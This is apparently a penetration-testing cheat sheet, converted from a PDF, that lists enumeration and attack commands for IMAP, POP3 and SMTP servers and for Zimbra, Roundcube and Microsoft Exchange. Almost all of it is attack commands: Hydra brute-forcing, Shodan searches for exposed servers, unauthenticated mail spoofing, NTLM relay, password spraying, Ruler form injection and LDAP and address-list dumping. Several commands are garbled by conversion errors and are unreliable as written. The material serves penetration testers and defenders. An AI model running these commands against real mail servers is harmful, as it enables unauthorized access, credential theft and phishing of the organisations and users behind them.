# **Mail Server Attacks Cheat Sheet**

A cheat sheet that contains common enumeration and attack methods for Mail Server.





- $\bullet$  IMAP
	- o Information Gathering
	- Attacks
		- **NTLM Auth**
		- **Bruteforce**
- $\bullet$  POP3
	- o Information Gathering
	- Attacks
		- **NTLM Auth**
		- **Bruteforce**
- SMTP
	- o Information Gathering
	- Attacks
		- **NTLM Auth**
		- **Bruteforce**
		- **Spoofing**
		- Non Auth
- Zimbra
- o Information Gathering
- Attacks
	- **Misconfiguration**
	- Anti-Malware
	- ActiveSync(LDAP)
	- ActiveSync(SMB Share)
	- **Phishing**
	- **Known Vuln**
	- **Spray**
- Roundcube
	- o Information Gathering
	- Attacks
		- Anti-Malware
		- ActiveSync(LDAP)
		- ActiveSync(SMB Share)
		- **Phishing**
		- **Known Vuln**
		- **Spray**
- Microsoft Exchange
	- o Information Gathering
	- Attacks
		- AutotDiscover
		- **Known Vuln**
		- **Spray**
		- **NTLM Auth**
		- **NTLMRelay**
		- GAL
		- **Exchange Admin Group Deligation**
		- **Rule**
		- **Forms**
		- Anti-Malware
		- ActiveSync(LDAP)
		- ActiveSync(SMB Share)
		- ActiveSync(WSS)
		- RPC
		- **LDAP**
		- **Phishing**

# **IMAP**

# **Information Gathering**

```
nmap [-sS] [-sC] -Pn -p 143,993 -sV --script=banner [IP]
```
nc -nv <IP> 993 [IP]

shodan search "port:143"

### **Attacks**

#### **NTLM Auth**

telnet example.com 143

a1 AUTHENTICATE NTLM

```
nmap --script=imap-ntlm-info [IP]
```
#### **Bruteforce**

```
hydra -l USERNAME -P passwords.txt -f [IP] imap -V
```
hydra -S -v -l USERNAME -P passwords.txt -s 993 -f [IP] imap -V

nmap -sV --script imap-brute -p [PORT] [IP]

# **POP3**

### **Information Gathering**

nmap [-sS] [-sC] -Pn -p 110,995 -sV --script=banner [IP]

nc -nv <IP> 110 [IP]

shodan search "port:995"

### **Attacks**

**NTLM Auth**

nmap --script "pop3-capabilities or pop3-ntlm-info" -sV -port [PORT] [IP]

a1 AUTHENTICATE NTLM

#### **Bruteforce**

nmap -p110 --script pop3-brute <target>

hydra -l muts -P pass.txt [IP] pop3

# **SMTP**

### **Information Gathering**

```
nmap [-sS] [-sC] -Pn -p 25,465,587 -sV --script=banner or --script smtp-commands [IP]
 nc -nv <IP> 25 [IP]
nc -nv <IP> 465 [IP]
nc -nv <IP> 587 [IP]
  shodan search "port:25"
shodan search "port:465"
shodan search "port:587"
```
### **Attacks**

**NTLM Auth**

telnet example.com 587 HELO AUTH NTLM 334

a1 AUTHENTICATE NTLM

#### **Bruteforce**

nmap -p[25,465,587] --script smtp-brute <target>

hydra -l muts -P pass.txt [IP] smtp

#### **Spoofing**

emkei.cz

#### **Non Auth**

```
telnet [IP] [25 or 465 or 587]
MAIL FROM: sender@adress.ext
RCPT TO: recipient@adress.ext
SUBJECT: Test message
.
```
# **Zimbra**

# **Information Gathering**

shodan search "8.8.6\_GA\_1906"

shodan search "zimbra"

### **Attacks**

#### **Misconfiguration**

modules/auxiliary/gather/memcached\_extractor

#### **Anti-Malware**

```
evilmacro
macropack
...
```
#### **ActiveSync(LDAP)**

```
LDAPPER. py -D EVIL -U 'Administrator' -P 'password' -S DC02.EVIL.DEV
' (msExchDeviceID=123456)
```
#### **ActiveSync(SMB Share)**

peas - u ' EVIL.DEV\sh' -p '[password]' mail.evil.dev --list-unc'\\DC01\'

#### **Phishing**

gophish

#### **Known Vuln**

CVE‑2022‑37042 CVE‑2022‑37041 CVE‑2022‑37044

#### **Spray**

POST

# **Roundcube**

# **Information Gathering**

shodan search "http.title: 'Roundcube Webmail :: Welcome to Roundcube Webmail'"

shodan search "http.favicon.hash:976235259"

## **Attacks**

**Anti-Malware**

evilmacro macropack ...

#### **ActiveSync(LDAP)**

```
LDAPPER. py -D EVIL -U 'Administrator' -P 'password' -S DC02.EVIL.DEV
' (msExchDeviceID=123456)
```
#### **ActiveSync(SMB Share)**

```
peas - u ' EVIL.DEV\sh' -p '[password]' mail.evil.dev --list-unc'\\DC01\'
```
#### **Phishing**

gophish

#### **Known Vuln**

2021-44026

#### **Spray**

POST

# **Microsoft Exchange**

# **Information Gathering**

shodan search "'X-AspNet-Version http.title:'Outlook' –'x-owa-version'" shodan search "http.favicon.hash:44274939"

shodan search "http.title:outlook exchange"

### **Attacks**

#### **AutotDiscover**

autodiscover/autodiscover.xml

#### **Known Vuln**

```
ProxyLogon(2021-26855)
ProxyShell(2021-34473)
HAFNIUM(2021-26858)
```
#### **Spray**

Invoke-PasswordSprayOWA Invoke-PasswordSprayEWS

#### **NTLM Auth**

```
nmap --script http-ntlm-info
```
#### **NTLMRelay**

```
reponder
./exchangeRelayx.py -t https://mail.xyzczz.com
```
### **GAL**

Get-GlobalAddressList -ExchHostname mail.domain.com -UserName domain\username -Password password -OutFile global-address-list.txt

#### **Exchange Admin Group Deligation**

Bloodhound net

#### **Rule**

GUI

Ruler

#### **Forms**

```
./ruler --email user@evil.dev form add --suffix superduper --input command.txt --send
```
#### **Anti-Malware**

evilmacro macropack ...

#### **ActiveSync(LDAP)**

```
LDAPPER. py -D EVIL -U 'Administrator' -P 'password' -S DC02.EVIL.DEV
' (msExchDeviceID=123456)
```
#### **ActiveSync(SMB Share)**

```
peas - u ' EVIL.DEV\sh' -p '[password]' mail.evil.dev --list-unc'\\DC01\'
```
#### **ActiveSync(WSS)**

```
peas -U ' EVIL.DEC\user' -p 'password' exch01.evil.dev - -smb-user='EVIL\sharepoint-setup'
• - smb-pass=' password' •-list-unc 'http://SHP01/share'
```
 $\left| \cdot \right|$ 

#### **RPC**

```
nmap mail.evil.dev -p 6001 -sV - sC
```

```
rpcmap . py -debug -auth-transport'EVIL/user:password'
'ncacn http: /6001,RpcProxy=mail.evil.dev: 443]'
```
 $\rightarrow$ 

rpcmap.py -debug -auth-transport 'EVIL/user:password' -auth-rpc 'EVIL/mia:password' -auth-lev

 $\rightarrow$ 

#### **LDAP**

LDAPPER. py -D EVIL - U 'Administrator' -P 'password' -S DC01. EVIL.DEV (mail=user@evil.dev) mail objectGUID legacyExchangeDN distinguishedName

exchanger. py EVIL/user: 'password'@mail.evil.dev nspi dump -tables -name Hackers -lookup-tvpe EXTENDED

#### **Phishing**

gophish

 $\mathbf{F}^{\top}$